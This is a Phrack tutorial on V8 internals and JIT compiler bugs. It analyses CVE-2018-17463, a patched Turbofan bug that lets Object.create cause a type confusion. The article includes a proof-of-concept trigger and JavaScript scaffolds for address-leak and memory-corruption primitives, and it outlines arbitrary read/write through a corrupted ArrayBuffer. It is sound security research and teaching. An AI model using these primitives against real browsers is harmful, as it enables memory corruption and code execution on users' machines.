Copy Link
Add to Bookmark
Report
Phrack Inc. Volume 16 Issue 70 File 09

==Phrack Inc.==
Volume 0x10, Issue 0x46, Phile #0x09 of 0x0f
|=-----------------------------------------------------------------------=|
|=---------------=[ The Art of Exploitation ]=---------------=|
|=-----------------------------------------------------------------------=|
|=----------------=[ Compile Your Own Type Confusions ]=-----------------=|
|=---------=[ Exploiting Logic Bugs in JavaScript JIT Engines ]=---------=|
|=-----------------------------------------------------------------------=|
|=----------------------------=[ saelo ]=--------------------------------=|
|=-----------------------=[ phrack@saelo.net ]=--------------------------=|
|=-----------------------------------------------------------------------=|
--[ Table of contents
0 - Introduction
1 - V8 Overview
1.1 - Values
1.2 - Maps
1.3 - Object Summary
2 - An Introduction to Just-in-Time Compilation for JavaScript
2.1 - Speculative Just-in-Time Compilation
2.2 - Speculation Guards
2.3 - Turbofan
2.4 - Compiler Pipeline
2.5 - A JIT Compilation Example
3 - JIT Compiler Vulnerabilities
3.1 - Redundancy Elimination
3.2 - CVE-2018-17463
4 - Exploitation
4.1 - Constructing Type Confusions
4.2 - Gaining Memory Read/Write
4.3 - Reflections
4.4 - Gaining Code Execution
5 - References
6 - Exploit Code
--[ 0 - Introduction
This article strives to give an introduction into just-in-time (JIT)
compiler vulnerabilities at the example of CVE-2018-17463, a bug found
through source code review and used as part of the hack2win [1] competition
in September 2018. The vulnerability was afterwards patched by Google with
commit 52a9e67a477bdb67ca893c25c145ef5191976220 "[turbofan] Fix
ObjectCreate's side effect annotation" and the fix was made available to
the public on October 16th with the release of Chrome 70.
Source code snippets in this article can also be viewed online in the
source code repositories as well as on code search [2]. The exploit was
tested on chrome version 69.0.3497.81 (64-bit), corresponding to v8 version
6.9.427.19.
--[ 1 - V8 Overview
V8 is Google's open source JavaScript engine and is used to power amongst
others Chromium-based web browsers. It is written in C++ and commonly used
to execute untrusted JavaScript code. As such it is an interesting piece of
software for attackers.
V8 features numerous pieces of documentation, both in the source code and
online [3]. Furthermore, v8 has multiple features that facilitate the
exploring of its inner workings:
0. A number of builtin functions usable from JavaScript, enabled
through the --enable-natives-syntax flag for d8 (v8's JavaScript
shell). These e.g. allow the user to inspect an object via
%DebugPrint, to trigger garbage collection with %CollectGarbage, or to
force JIT compilation of a function through %OptimizeFunctionOnNextCall.
1. Various tracing modes, also enabled through command-line flags, which
cause logging of numerous engine internal events to stdout or a log
file. With these, it becomes possible to e.g. trace the behavior of
different optimization passes in the JIT compiler.
2. Miscellaneous tools in the tools/ subdirectory such as a visualizer
of the JIT IR called turbolizer.
--[ 1.1 - Values
As JavaScript is a dynamically typed language, the engine must store type
information with every runtime value. In v8, this is accomplished through a
combination of pointer tagging and the use of dedicated type information
objects, called Maps.
The different JavaScript value types in v8 are listed in src/objects.h, of
which an excerpt is shown below.
// Inheritance hierarchy:
// - Object
// - Smi (immediate small integer)
// - HeapObject (superclass for everything allocated in the heap)
// - JSReceiver (suitable for property access)
// - JSObject
// - Name
// - String
// - HeapNumber
// - Map
// ...
A JavaScript value is then represented as a tagged pointer of static type
Object*. On 64-bit architectures, the following tagging scheme is used:
Smi: [32 bit signed int] [31 bits unused] 0
HeapObject: [64 bit direct pointer] | 01
As such, the pointer tag differentiates between Smis and HeapObjects. All
further type information is then stored in a Map instance to which a
pointer can be found in every HeapObject at offset 0.
With this pointer tagging scheme, arithmetic or binary operations on Smis
can often ignore the tag as the lower 32 bits will be all zeroes. However,
dereferencing a HeapObject requires masking off the least significant bit
(LSB) first. For that reason, all accesses to data members of a HeapObject
have to go through special accessors that take care of clearing the LSB. In
fact, Objects in v8 do not have any C++ data members, as access to those
would be impossible due to the pointer tag. Instead, the engine stores data
members at predefined offsets in an object through mentioned accessor
functions. In essence, v8 thus defines the in-memory layout of Objects
itself instead of delegating this to the compiler.
----[ 1.2 - Maps
The Map is a key data structure in v8, containing information such as
* The dynamic type of the object, i.e. String, Uint8Array, HeapNumber, ...
* The size of the object in bytes
* The properties of the object and where they are stored
* The type of the array elements, e.g. unboxed doubles or tagged pointers
* The prototype of the object if any
While the property names are usually stored in the Map, the property values
are stored with the object itself in one of several possible regions. The
Map then provides the exact location of the property value in the
respective region.
In general there are three different regions in which property values can
be stored: inside the object itself ("inline properties"), in a separate,
dynamically sized heap buffer ("out-of-line properties"), or, if the
property name is an integer index [4], as array elements in a
dynamically-sized heap array. In the first two cases, the Map will store
the slot number of the property value while in the last case the slot
number is the element index. This can be seen in the following example:
let o1 = {a: 42, b: 43};
let o2 = {a: 1337, b: 1338};
After execution, there will be two JSObjects and one Map in memory:
+----------------+
| |
| map1 |
| |
| property: slot |
| .a : 0 |
| .b : 1 |
| |
+----------------+
^ ^
+--------------+ | |
| +------+ |
| o1 | +--------------+
| | | |
| slot : value | | o2 |
| 0 : 42 | | |
| 1 : 43 | | slot : value |
+--------------+ | 0 : 1337 |
| 1 : 1338 |
+--------------+
As Maps are relatively expensive objects in terms of memory usage, they are
shared as much as possible between "similar" objects. This can be seen in
the previous example, where both o1 and o2 share the same Map, map1.
However, if a third property .c (e.g. with value 1339) is added to o1, then
the Map can no longer be shared as o1 and o2 now have different properties.
As such, a new Map is created for o1:
+----------------+ +----------------+
| | | |
| map1 | | map2 |
| | | |
| property: slot | | property: slot |
| .a : 0 | | .a : 0 |
| .b : 1 | | .b : 1 |
| | | .c : 2 |
+----------------+ +----------------+
^ ^
| |
| |
+--------------+ +--------------+
| | | |
| o2 | | o1 |
| | | |
| slot : value | | slot : value |
| 0 : 1337 | | 0 : 1337 |
| 1 : 1338 | | 1 : 1338 |
+--------------+ | 2 : 1339 |
+--------------+
If later on the same property .c was added to o2 as well, then both objects
would again share map2. The way this works efficiently is by keeping track
in each Map which new Map an object should be transitioned to if a property
of a certain name (and possibly type) is added to it. This data structure
is commonly called a transition table.
V8 is, however, also capable of storing the properties as a hash map
instead of using the Map and slot mechanism, in which case the property
name is directly mapped to the value. This is used in cases when the engine
believes that the Map mechanism will induce additional overhead, such as
e.g. in the case of singleton objects.
The Map mechanism is also essential for garbage collection: when the
collector processes an allocation (a HeapObject), it can immediately
retrieve information such as the object's size and whether the object
contains any other tagged pointers that need to be scanned by inspecting
the Map.
----[ 1.3 - Object Summary
Consider the following code snippet
let obj = {
x: 0x41,
y: 0x42
};
obj.z = 0x43;
obj[0] = 0x1337;
obj[1] = 0x1338;
After execution in v8, inspecting the memory address of the object shows:
(lldb) x/5gx 0x23ad7c58e0e8
0x23ad7c58e0e8: 0x000023adbcd8c751 0x000023ad7c58e201
0x23ad7c58e0f8: 0x000023ad7c58e229 0x0000004100000000
0x23ad7c58e108: 0x0000004200000000
(lldb) x/3gx 0x23ad7c58e200
0x23ad7c58e200: 0x000023adafb038f9 0x0000000300000000
0x23ad7c58e210: 0x0000004300000000
(lldb) x/6gx 0x23ad7c58e228
0x23ad7c58e228: 0x000023adafb028b9 0x0000001100000000
0x23ad7c58e238: 0x0000133700000000 0x0000133800000000
0x23ad7c58e248: 0x000023adafb02691 0x000023adafb02691
...
First is the object itself which consists of a pointer to its Map
(0x23adbcd8c751), the pointer to its out-of-line properties
(0x23ad7c58e201), the pointer to its elements (0x23ad7c58e229), and the two
inline properties (x and y). Inspecting the out-of-line properties pointer
shows another object that starts with a Map (which indicates that this is a
FixedArray) followed by the size and the property z. The elements array
again starts with a pointer to the Map, followed by the capacity, followed
by the two elements with index 0 and 1 and 9 further elements set to the
magic value "the_hole" (indicating that the backing memory has been
overcommitted). As can be seen, all values are stored as tagged pointers.
If further objects were created in the same fashion, they would reuse the
existing Map.
--[ 2 - An Introduction to Just-in-Time Compilation for JavaScript
Modern JavaScript engines typically employ an interpreter and one or
multiple just-in-time compilers. As a unit of code is executed more
frequently, it is moved to higher tiers which are capable of executing the
code faster, although their startup time is usually higher as well.
The next section aims to give an intuitive introduction rather than a
formal explanation of how JIT compilers for dynamic languages such as
JavaScript manage to produce optimized machine code from a script.
----[ 2.1 - Speculative Just-in-Time Compilation
Consider the following two code snippets. How could each of them be
compiled to machine code?
// C++
int add(int a, int b) {
return a + b;
}
// JavaScript
function add(a, b) {
return a + b;
}
The answer seems rather clear for the first code snippet. After all, the
types of the arguments as well as the ABI, which specifies the registers
used for parameters and return values, are known. Further, the instruction
set of the target machine is available. As such, compilation to machine
code might produce the following x86_64 code:
lea eax, [rdi + rsi]
ret
However, for the JavaScript code, type information is not known. As such,
it seems impossible to produce anything better than the generic add
operation handler [5], which would only provide a negligible performance
boost over the interpreter. As it turns out, dealing with missing type
information is a key challenge to overcome for compiling dynamic languages
to machine code. This can also be seen by imagining a hypothetical
JavaScript dialect which uses static typing, for example:
function add(a: Smi, b: Smi) -> Smi {
return a + b;
}
In this case, it is again rather easy to produce machine code:
lea rax, [rdi+rsi]
jo bailout_integer_overflow
ret
This is possible because the lower 32 bits of a Smi will be all zeroes due
to the pointer tagging scheme. This assembly code looks very similar to the
C++ example, except for the additional overflow check, which is required
since JavaScript does not know about integer overflows (in the
specification all numbers are IEEE 754 double precision floating point
numbers), but CPUs certainly do. As such, in the unlikely event of an
integer overflow, the engine would have to transfer execution to a
different, more generic execution tier like the interpreter. There it would
repeat the failed operation and in this case convert both inputs to
floating point numbers prior to adding them together. This mechanism is
commonly called bailout and is essential for JIT compilers, as it allows
them to produce specialized code which can always fall back to more generic
code if an unexpected situation occurs.
Unfortunately, for plain JavaScript the JIT compiler does not have the
comfort of static type information. However, as JIT compilation only
happens after several executions in a lower tier, such as the interpreter,
the JIT compiler can use type information from previous executions. This,
in turn, enables speculative optimization: the compiler will assume that a
unit of code will be used in a similar way in the future and thus see the
same types for e.g. the arguments. It can then produce optimized code like
the one shown above assuming that the types will be used in the future.
----[ 2.2 Speculation Guards
Of course, there is no guarantee that a unit of code will always be used in
a similar way. As such, the compiler must verify that all of its type
speculations still hold at runtime before executing the optimized code.
This is accomplished through a number of lightweight runtime checks,
discussed next.
By inspecting feedback from previous executions and the current engine
state, the JIT compiler first formulates various speculations such as "this
value will always be a Smi", or "this value will always be an object with a
specific Map", or even "this Smi addition will never cause an integer
overflow". Each of these speculations is then verified to still hold at
runtime with a short piece of machine code, called a speculation guard. If
the guard fails, it will perform a bailout to a lower execution tier such
as the interpreter. Below are two commonly used speculation guards:
; Ensure is Smi
test rdi, 0x1
jnz bailout
; Ensure has expected Map
cmp QWORD PTR [rdi-0x1], 0x12345601
jne bailout
The first guard, a Smi guard, verifies that some value is a Smi by checking
that the pointer tag is zero. The second guard, a Map guard, verifies that
a HeapObject in fact has the Map that it is expected to have.
Using speculation guards, dealing with missing type information becomes:
0. Gather type profiles during execution in the interpreter
1. Speculate that the same types will be used in the future
2. Guard those speculations with runtime speculation guards
3. Afterwards, produce optimized code for the previously seen types
In essence, inserting a speculation guard adds a piece of static type
information to the code following it.
----[ 2.3 Turbofan
Even though an internal representation of the user's JavaScript code is
already available in the form of bytecode for the interpreter, JIT
compilers commonly convert the bytecode to a custom intermediate
representation (IR) which is better suited for the various optimizations
performed. Turbofan, the JIT compiler inside v8, is no exception. The IR
used by turbofan is graph-based, consisting of operations (nodes) and
different types of edges between them, namely
* control-flow edges, connecting control-flow operations such as loops
and if conditions
* data-flow edges, connecting input and output values
* effect-flow edges, which connect effectual operations such that they
are scheduled correctly. For example: consider a store to a property
followed by a load of the same property. As there is no data- or
control-flow dependency between the two operations, effect-flow is
needed to correctly schedule the store before the load.
Further, the turbofan IR supports three different types of operations:
JavaScript operations, simplified operations, and machine operations.
Machine operations usually resemble a single machine instruction while JS
operations resemble a generic bytecode instruction. Simplified operations
are somewhere in between. As such, machine operations can directly be
translated into machine instructions while the other two types of
operations require further conversion steps to lower-level operations (a
process called lowering). For example, the generic property load operations
could be lowered to a CheckHeapObject and CheckMaps operation followed by a
8-byte load from an inline slot of an object.
A comfortable way to study the behavior of the JIT compiler in various
scenarios is through v8's turbolizer tool [6]: a small web application that
consumes the output produced by the --trace-turbo command line flag and
renders it as an interactive graph.
----[ 2.4 Compiler Pipeline
Given the previously described mechanisms, a typical JavaScript JIT
compiler pipeline then looks roughly as follows:
0. Graph building and specialization: the bytecode as well as runtime
type profiles from the interpreter are consumed and an IR graph,
representing the same computations, is constructed. Type profiles are
inspected and based on them speculations are formulated, e.g. about
which types of values to see for an operation. The speculations are
guarded with speculation guards.
1. Optimization: the resulting graph, which now has static type
information due to the guards, is optimized much like "classic"
ahead-of-time (AOT) compilers do. Here an optimization is defined as a
transformation of code that is not required for correctness but
improves the execution speed or memory footprint of the code. Typical
optimizations include loop-invariant code motion, constant folding,
escape analysis, and inlining.
2. Lowering: finally, the resulting graph is lowered to machine code
which is then written into an executable memory region. From that point
on, invoking the compiled function will result in a transfer of
execution to the generated code.
This structure is rather flexible though. For example, lowering could
happen in multiple stages, with further optimizations in between them. In
addition, register allocation has to be performed at some point, which is,
however, also an optimization to some degree.
----[ 2.5 - A JIT Compilation Example
This chapter is concluded with an example of the following function being
JIT compiled by turbofan:
function foo(o) {
return o.b;
}
During parsing, the function would first be compiled to generic bytecode,
which can be inspected using the --print-bytecode flag for d8. The output
is shown below.
Parameter count 2
Frame size 0
12 E> 0 : a0 StackCheck
31 S> 1 : 28 02 00 00 LdaNamedProperty a0, [0], [0]
33 S> 5 : a4 Return
Constant pool (size = 1)
0x1fbc69c24ad9: [FixedArray] in OldSpace
- map: 0x1fbc6ec023c1 <Map>
- length: 1
0: 0x1fbc69c24301 <String[1]: b>
The function is mainly compiled to two operations: LdaNamedProperty, which
loads property .b of the provided argument, and Return, which returns said
property. The StackCheck operation at the beginning of the function guards
against stack overflows by throwing an exception if the call stack size is
exceeded. More information about v8's bytecode format and interpreter can
be found online [7].
To trigger JIT compilation, the function has to be invoked several times:
for (let i = 0; i < 100000; i++) {
foo({a: 42, b: 43});
}
/* Or by using a native after providing some type information: */
foo({a: 42, b: 43});
foo({a: 42, b: 43});
%OptimizeFunctionOnNextCall(foo);
foo({a: 42, b: 43});
This will also inhabit the feedback vector of the function which associates
observed input types with bytecode operations. In this case, the feedback
vector entry for the LdaNamedProperty would contain a single entry: the Map
of the objects that were given to the function as argument. This Map will
indicate that property .b is stored in the second inline slot.
Once turbofan starts compiling, it will build a graph representation of the
JavaScript code. It will also inspect the feedback vector and, based on
that, speculate that the function will always be called with an object of a
specific Map. Next, it guards these assumptions with two runtime checks,
which will bail out to the interpreter if the assumptions ever turn out to
be false, then proceeds to emit a property load for an inline property.
The optimized graph will ultimately look similar to the one shown below.
Here, only data-flow edges are shown.
+----------------+
| |
| Parameter[1] |
| |
+-------+--------+
| +-------------------+
| | |
+-------------------> CheckHeapObject |
| |
+----------+--------+
+------------+ |
| | |
| CheckMap <-----------------------+
| |
+-----+------+
| +------------------+
| | |
+-------------------> LoadField[+32] |
| |
+----------+-------+
+----------+ |
| | |
| Return <------------------------+
| |
+----------+
This graph will then be lowered to machine code similar to the following.
; Ensure o is not a Smi
test rdi, 0x1
jz bailout_not_object
; Ensure o has the expected Map
cmp QWORD PTR [rdi-0x1], 0xabcd1234
jne bailout_wrong_map
; Perform operation for object with known Map
mov rax, [rdi+0x1f]
ret
If the function were to be called with an object with a different Map, the
second guard would fail, causing a bailout to the interpreter (more
precisely to the LdaNamedProperty operation of the bytecode) and likely the
discarding of the compiled code. Eventually, the function would be
recompiled to take the new type feedback into account. In that case, the
function would be re-compiled to perform a polymorphic property load
(supporting more than one input type), e.g. by emitting code for the
property load for both Maps, then jumping to the respective one depending
on the current Map. If the operation becomes even more polymorphic, the
compiler might decide to use a generic inline cache (IC) [8][9] for
the polymorphic operation. An IC caches previous lookups but can always
fall-back to the runtime function for previously unseen input types without
bailing out of the JIT code.
--[ 3 - JIT Compiler Vulnerabilities
JavaScript JIT compilers are commonly implemented in C++ and as such are
subject to the usual list of memory- and type-safety violations. These are
not specific to JIT compilers and will thus not be discussed further.
Instead, the focus will be put on bugs in the compiler which lead to
incorrect machine code generation which can then be exploited to cause
memory corruption.
Besides bugs in the lowering phases [10][11] which often result in rather
classic vulnerabilities like integer overflows in the generated machine
code, many interesting bugs come from the various optimizations. There have
been bugs in bounds-check elimination [12][13][14][15], escape analysis
[16][17], register allocation [18], and others. Each optimization pass
tends to yield its own kind of vulnerabilities.
When auditing complex software such as JIT compilers, it is often a
sensible approach to determine specific vulnerability patterns in advance
and look for instances of them. This is also a benefit of manual code
auditing: knowing that a particular type of bug usually leads to a simple,
reliable exploit, this is what the auditor can look for specifically.
As such, a specific optimization, namely redundancy elimination, will be
discussed next, along with the type of vulnerability one can find there and
a concrete vulnerability, CVE-2018-17463, accompanied with an exploit.
----[ 3.1 - Redundancy Elimination
One popular class of optimizations aims to remove safety checks from the
emitted machine code if they are determined to be unnecessary. As can be
imagined, these are very interesting for the auditor as a bug in those will
usually result in some kind of type confusion or out-of-bounds access.
One instance of these optimization passes, often called "redundancy
elimination", aims to remove redundant type checks. As an example, consider
the following code:
function foo(o) {
return o.a + o.b;
}
Following the JIT compilation approach outlined in chapter 2, the following
IR code might be emitted for it:
CheckHeapObject o
CheckMap o, map1
r0 = Load [o + 0x18]
CheckHeapObject o
CheckMap o, map1
r1 = Load [o + 0x20]
r2 = Add r0, r1
CheckNoOverflow
Return r2
The obvious issue here is the redundant second pair of CheckHeapObject and
CheckMap operations. In that case it is clear that the Map of o can not
change between the two CheckMap operations. The goal of redundancy
elimination is thus to detect these types of redundant checks and remove
all but the first one on the same control-flow path.
However, certain operations can cause side-effects: observable changes to
the execution context. For example, a Call operation invoking a user
supplied function could easily cause an object’s Map to change, e.g. by
adding or removing a property. In that case, a seemingly redundant check is
in fact required as the Map could change in between the two checks. As such
it is essential for this optimization that the compiler knows about all
effectful operations in its IR. Unsurprisingly, correctly predicting side
effects of JIT operations can be quite hard due to to the nature of the
JavaScript language. Bugs related to incorrect side effect predictions thus
appear from time to time and are typically exploited by tricking the
compiler into removing a seemingly redundant type check, then invoking the
compiled code such that an object of an unexpected type is used without a
preceding type check. Some form of type confusion then follows.
Vulnerabilities related to incorrect modeling of side-effect can usually be
found by locating IR operations which are assumed side-effect free by the
engine, then verifying whether they really are side-effect free in all
cases. This is how CVE-2018-17463 was found.
----[ 3.2 CVE-2018-17463
In v8, IR operations have various flags associated with them. One of them,
kNoWrite, indicates that the engine assumes that an operation will not have
observable side-effects, it does not "write" to the effect chain. An
example for such an operation was JSCreateObject, shown below:
#define CACHED_OP_LIST(V) \
... \
V(CreateObject, Operator::kNoWrite, 1, 1) \
...
To determine whether an IR operation might have side-effects it is often
necessary to look at the lowering phases which convert high-level
operations, such as JSCreateObject, into lower-level instruction and
eventually machine instructions. For JSCreateObject, the lowering happens
in js-generic-lowering.cc, responsible for lowering JS operations:
void JSGenericLowering::LowerJSCreateObject(Node* node) {
CallDescriptor::Flags flags = FrameStateFlagForCall(node);
Callable callable = Builtins::CallableFor(
isolate(), Builtins::kCreateObjectWithoutProperties);
ReplaceWithStubCall(node, callable, flags);
}
In plain english, this means that a JSCreateObject operation will be
lowered to a call to the runtime function CreateObjectWithoutProperties.
This function in turn ends up calling ObjectCreate, another builtin but
this time implemented in C++. Eventually, control flow ends up in
JSObject::OptimizeAsPrototype. This is interesting as it seems to imply
that the prototype object may potentially be modified during said
optimization, which could be an unexpected side-effect for the JIT
compiler. The following code snippet can be run to check whether
OptimizeAsPrototype modifies the object in some way:
let o = {a: 42};
%DebugPrint(o);
Object.create(o);
%DebugPrint(o);
Indeed, running it with `d8 --allow-natives-syntax` shows:
DebugPrint: 0x3447ab8f909: [JS_OBJECT_TYPE]
- map: 0x0344c6f02571 <Map(HOLEY_ELEMENTS)> [FastProperties]
...
DebugPrint: 0x3447ab8f909: [JS_OBJECT_TYPE]
- map: 0x0344c6f0d6d1 <Map(HOLEY_ELEMENTS)> [DictionaryProperties]
As can be seen, the object's Map has changed when becoming a prototype so
the object must have changed in some way as well. In particular, when
becoming a prototype, the out-of-line property storage of the object was
converted to dictionary mode. As such the pointer at offset 8 from the
object will no longer point to a PropertyArray (all properties one after
each other, after a short header), but instead to a NameDictionary (a more
complex data structure directly mapping property names to values without
relying on the Map). This certainly is a side effect and in this case an
unexpected one for the JIT compiler. The reason for the Map change is that
in v8, prototype Maps are never shared due to clever optimization tricks in
other parts of the engine [19].
At this point it is time to construct a first proof-of-concept for the bug.
The requirements to trigger an observable misbehavior in a compiled
function are:
0. The function must receive an object that is not currently used as a
prototype.
1. The function needs to perform a CheckMap operation so that
subsequent ones can be eliminated.
2. The function needs to call Object.create with the object as argument
to trigger the Map transition.
3. The function needs to access an out-of-line property. This will,
after a CheckMap that will later be incorrectly eliminated, load the
pointer to the property storage, then deference that believing that it
is pointing to a PropertyArray even though it will point to a
NameDictionary.
The following JavaScript code snippet accomplishes this
function hax(o) {
// Force a CheckMaps node.
o.a;
// Cause unexpected side-effects.
Object.create(o);
// Trigger type-confusion because CheckMaps node is removed.
return o.b;
}
for (let i = 0; i < 100000; i++) {
let o = {a: 42};
o.b = 43; // will be stored out-of-line.
hax(o);
}
It will first be compiled to pseudo IR code similar to the following:
CheckHeapObject o
CheckMap o, map1
Load [o + 0x18]
// Changes the Map of o
Call CreateObjectWithoutProperties, o
CheckMap o, map1
r1 = Load [o + 0x8] // Load pointer to out-of-line properties
r2 = Load [r1 + 0x10] // Load property value
Return r2
Afterwards, the redundancy elimination pass will incorrectly remove the
second Map check, yielding:
CheckHeapObject o
CheckMap o, map1
Load [o + 0x18]
// Changes the Map of o
Call CreateObjectWithoutProperties, o
r1 = Load [o + 0x8]
r2 = Load [r1 + 0x10]
Return r2
When this JIT code is run for the first time, it will return a different
value than 43, namely an internal fields of the NameDictionary which
happens to be located at the same offset as the .b property in the
PropertyArray.
Note that in this case, the JIT compiler tried to infer the type of the
argument object at the second property load instead of relying on the type
feedback and thus, assuming the map wouldn’t change after the first type
check, produced a property load from a FixedArray instead of a
NameDictionary.
--[ 4 - Exploitation
The bug at hand allows the confusion of a PropertyArray with a
NameDictionary. Interestingly, the NameDictionary still stores the property
values inside a dynamically sized inline buffer of (name, value, flags)
triples. As such, there likely exists a pair of properties P1 and P2 such
that both P1 and P2 are located at offset O from the start of either the
PropertyArray or the NameDictionary respectively. This is interesting for
reasons explained in the next section. Shown next is the memory dump of the
PropertyArray and NameDictionary for the same properties side by side:
let o = {inline: 42};
o.p0 = 0; o.p1 = 1; o.p2 = 2; o.p3 = 3; o.p4 = 4;
o.p5 = 5; o.p6 = 6; o.p7 = 7; o.p8 = 8; o.p9 = 9;
0x0000130c92483e89 0x0000130c92483bb1
0x0000000c00000000 0x0000006500000000
0x0000000000000000 0x0000000b00000000
0x0000000100000000 0x0000000000000000
0x0000000200000000 0x0000002000000000
0x0000000300000000 0x0000000c00000000
0x0000000400000000 0x0000000000000000
0x0000000500000000 0x0000130ce98a4341
0x0000000600000000 <-!-> 0x0000000200000000
0x0000000700000000 0x000004c000000000
0x0000000800000000 0x0000130c924826f1
0x0000000900000000 0x0000130c924826f1
... ...
In this case the properties p6 and p2 overlap after the conversion to
dictionary mode. Unfortunately, the layout of the NameDictionary will be
different in every execution of the engine due to some process-wide
randomness being used in the hashing mechanism. It is thus necessary to
first find such a matching pair of properties at runtime. The following
code can be used for that purpose.
function find_matching_pair(o) {
let a = o.inline;
this.Object.create(o);
let p0 = o.p0;
let p1 = o.p1;
...;
return [p0, p1, ..., pN];
let pN = o.pN;
}
Afterwards, the returned array is searched for a match. In case the exploit
gets unlucky and doesn't find a matching pair (because all properties are
stored at the end of the NameDictionaries inline buffer by bad luck), it is
able to detect that and can simply retry with a different number of
properties or different property names.
----[ 4.1 - Constructing Type Confusions
There is an important bit about v8 that wasn't discussed yet. Besides the
location of property values, Maps also store type information for
properties. Consider the following piece of code:
let o = {}
o.a = 1337;
o.b = {x: 42};
After executing it in v8, the Map of o will indicate that the property .a
will always be a Smi while property .b will be an Object with a certain Map
that will in turn have a property .x of type Smi. In that case, compiling a
function such as
function foo(o) {
return o.b.x;
}
will result in a single Map check for o but no further Map check for the .b
property since it is known that .b will always be an Object with a specific
Map. If the type information for a property is ever invalidated by
assigning a property value of a different type, a new Map is allocated and
the type information for that property is widened to include both the
previous and the new type.
With that, it becomes possible to construct a powerful exploit primitive
from the bug at hand: by finding a matching pair of properties JIT code can
be compiled which assumes it will load property p1 of one type but in
reality ends up loading property p2 of a different type. Due to the type
information stored in the Map, the compiler will, however, omit type checks
for the property value, thus yielding a kind of universal type confusion: a
primitive that allows one to confuse an object of type X with an object of
type Y where both X and Y, as well as the operation that will be performed
on type X in the JIT code, can be arbitrarily chosen. This is,
unsurprisingly, a very powerful primitive.
Below is the scaffold code for crafting such a type confusion primitive
from the bug at hand. Here p1 and p2 are the property names of the two
properties that overlap after the property storage is converted to
dictionary mode. As they are not known in advance, the exploit relies on
eval to generate the correct code at runtime.
eval(`
function vuln(o) {
// Force a CheckMaps node
let a = o.inline;
// Trigger unexpected transition of property storage
this.Object.create(o);
// Seemingly load .p1 but really load .p2
let p = o.${p1};
// Use p (known to be of type X but really is of type Y)
// ...;
}
`);
let arg = makeObj();
arg[p1] = objX;
arg[p2] = objY;
vuln(arg);
In the JIT compiled function, the compiler will then know that the local
variable p will be of type X due to the Map of o and will thus omit type
checks for it. However, due to the vulnerability, the runtime code will
actually receive an object of type Y, causing a type confusion.
----[ 4.2 - Gaining Memory Read/Write
From here, additional exploit primitives will now be constructed: first a
primitive to leak the addresses of JavaScript objects, second a primitive
to overwrite arbitrary fields in an object. The address leak is possible by
confusing the two objects in a compiled piece of code which fetches the .x
property, an unboxed double, converts it to a v8 HeapNumber, and returns
that to the caller. Due to the vulnerability, it will, however, actually
load a pointer to an object and return that as a double.
function vuln(o) {
let a = o.inline;
this.Object.create(o);
return o.${p1}.x1;
}
let arg = makeObj();
arg[p1] = {x: 13.37}; // X, inline property is an unboxed double
arg[p2] = {y: obj}; // Y, inline property is a pointer
vuln(arg);
This code will result in the address of obj being returned to the caller
as a double, such as 1.9381218278403e-310.
Next, the corruption. As is often the case, the "write" primitive is just
the inversion of the "read" primitive. In this case, it suffices to write
to a property that is expected to be an unboxed double, such as shown next.
function vuln(o) {
let a = o.inline;
this.Object.create(o);
let orig = o.${p1}.x2;
o.${p1}.x = ${newValue};
return orig;
}
let arg = makeObj();
arg[p1] = {x: 13.37};
arg[p2] = {y: obj};
vuln(arg);
This will "corrupt" property .y of the second object with a controlled
double. However, to achieve something useful, the exploit would likely need
to corrupt an internal field of an object, such as is done below for an
ArrayBuffer. Note that the second primitive will read the old value of the
property and return that to the caller. This makes it possible to:
* immediately detect once the vulnerable code ran for the first time
and corrupted the victim object
* fully restore the corrupted object at a later point to guarantee
clean process continuation.
With those primitives at hand, gaining arbitrary memory read/write becomes
as easy as
0. Creating two ArrayBuffers, ab1 and ab2
1. Leaking the address of ab2
2. Corrupting the backingStore pointer of ab1 to point to ab2
Yielding the following situation:
+-----------------+ +-----------------+
| ArrayBuffer 1 | +---->| ArrayBuffer 2 |
| | | | |
| map | | | map |
| properties | | | properties |
| elements | | | elements |
| byteLength | | | byteLength |
| backingStore --+-----+ | backingStore |
| flags | | flags |
+-----------------+ +-----------------+
Afterwards, arbitrary addresses can be accessed by overwriting the
backingStore pointer of ab2 by writing into ab1 and subsequently reading
from or writing to ab2.
----[ 4.3 - Reflections
As was demonstrated, by abusing the type inference system in v8, an
initially limited type confusion primitive can be extended to achieve
confusion of arbitrary objects in JIT code. This primitive is powerful for
several reasons:
0. The fact that the user is able to create custom types, e.g. by
adding properties to objects. This avoids the need to find a good type
confusion candidate as one can likely just create it, such as was done
by the presented exploit when it confused an ArrayBuffer with an object
with inline properties to corrupt the backingStore pointer.
1. The fact that code can be JIT compiled that performs an arbitrary
operation on an object of type X but at runtime receives an object of
type Y due to the vulnerability. The presented exploit compiled loads
and stores of unboxed double properties to achieve address leaks and
the corruption of ArrayBuffers respectively.
2. The fact that type information is aggressively tracked by the
engines, increasing the number of types that can be confused with each
other.
As such, it can be desirable to first construct the discussed primitive
from lower-level primitives if these aren't sufficient to achieve reliable
memory read/write. It is likely that most type check elimination bugs can
be turned into this primitive. Further, other types of vulnerabilities can
potentially be exploited to yield it as well. Possible examples include
register allocation bugs, use-after-frees, or out-of-bounds reads or
writes into the property buffers of JavaScript objects.
----[ 4.4 Gaining Code Execution
While previously an attacker could simply write shellcode into the JIT region
and execute it, things have become slightly more time consuming: in early 2018,
v8 introduced a feature called write-protect-code-memory [20] which essentially
flips the JIT region's access permissions between R-X and RW-. With that, the
JIT region will be mapped as R-X during execution of JavaScript code, thus
preventing an attacker from directly writing into it. As such, one now needs
to find another way to code execution, such as simply performing ROP by
overwriting vtables, JIT function pointers, the stack, or through another
method of one's choosing. This is left as an exercise for the reader.
Afterwards, the only thing left to do is to run a sandbox escape... ;)
--[ 5 - References
[1] https://blogs.securiteam.com/index.php/archives/3783
[2] https://cs.chromium.org/
[3] https://v8.dev/
[4] https://www.ecma-international.org/ecma-262/8.0/
index.html#sec-array-exotic-objects
[5] https://www.ecma-international.org/ecma-262/8.0/
index.html#sec-addition-operator-plus
[6] https://chromium.googlesource.com/v8/v8.git/+/6.9.427.19/
tools/turbolizer/
[7] https://v8.dev/docs/ignition
[8] https://www.mgaudet.ca/technical/2018/6/5/
an-inline-cache-isnt-just-a-cache
[9] https://mathiasbynens.be/notes/shapes-ics
[10] https://bugs.chromium.org/p/project-zero/issues/detail?id=1380
[11] https://github.com/WebKit/webkit/commit/
61dbb71d92f6a9e5a72c5f784eb5ed11495b3ff7
[12] https://bugzilla.mozilla.org/show_bug.cgi?id=1145255
[13] https://www.thezdi.com/blog/2017/8/24/
deconstructing-a-winning-webkit-pwn2own-entry
